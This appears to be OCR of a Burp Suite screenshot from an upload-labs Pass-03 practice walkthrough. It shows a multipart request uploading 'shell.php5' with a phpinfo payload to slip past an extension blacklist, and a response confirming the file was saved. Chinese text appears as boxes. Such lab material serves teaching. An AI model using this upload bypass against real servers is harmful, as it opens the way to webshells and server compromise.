 Request
Pretty Raw Hex \n
1 POST /upload-labs/Pass-03/index.php?action=show_code HTTP/1.1
2 Host: 172.26.70.194
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101
Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------31125419455598685841410537125
8 Content-Length: 376
9 Origin:
10 Connecti
11 Referer: upload-labs/Pass-03/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------31125419455598685841410537125
15 Content-Disposition: form-data; name="upload_file"; filename="shell.php5"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------31125419455598685841410537125
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------31125419455598685841410537125--
24
Response
Pretty Raw Hex Render \n
49 </div>
50
51 <div id="upload_panel">
52 <ol>
53 <li>
54 <h3>□□</h3>
55 <p>□□□□<code>webshell</code>□□□□□</p>
56 </li>
57 <li>
58 <h3>□□□</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
60 <p>□□□□□□□□□□<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="□□"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202209201653148244.php5" width="250px" />
</div>
68 </li>
69 <li id="show_code">
70 <h3>□□</h3>
71 <pre>
72 <code class="line-numbers language-php">$is_upload = false;
73 $msg = null;
74 if (isset($_POST['submit'])) {
75 if (file_exists(UPLOAD_PATH)) {
76 $deny_ext = array('.asp','.aspx','.php','.jsp');